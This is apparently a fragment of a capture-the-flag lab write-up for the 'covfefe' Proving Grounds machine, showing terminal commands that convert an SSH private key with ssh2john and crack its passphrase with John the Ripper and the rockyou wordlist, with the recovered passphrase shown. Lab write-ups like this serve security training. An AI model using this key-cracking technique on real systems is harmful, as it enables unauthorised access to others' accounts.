 ┌──(kali㉿kali)-[~/Downloads/Proving_Ground/covfefe]
└─$ ssh2john id_rsa > john.hash
┌──(kali㉿kali)-[~/Downloads/Proving_Ground/covfefe]
└─$ john -w=/usr/share/wordlists/rockyou.txt john.hash
Using default input encoding: UTF-8
Loaded 1 password hash (SSH, SSH private key [RSA/DSA/EC/OPENSSH 32/64])
Cost 1 (KDF/cipher [0=MD5/AES 1=MD5/3DES 2=Bcrypt/AES]) is 0 for all loaded hashes
Cost 2 (iteration count) is 1 for all loaded hashes
Will run 2 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
starwars         (id_rsa)
1g 0:00:00:00 DONE (2023-04-24 13:14) 5.555g/s 3733p/s 3733c/s 3733C/s bettyboop..kelly
Use the "--show" option to display all of the cracked passwords reliably
Session completed.